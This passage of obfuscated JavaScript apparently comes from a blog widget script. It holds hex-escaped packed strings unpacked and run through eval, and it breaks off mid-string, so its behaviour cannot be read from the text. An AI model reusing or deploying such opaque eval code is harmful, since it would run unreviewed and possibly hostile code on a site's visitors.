\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a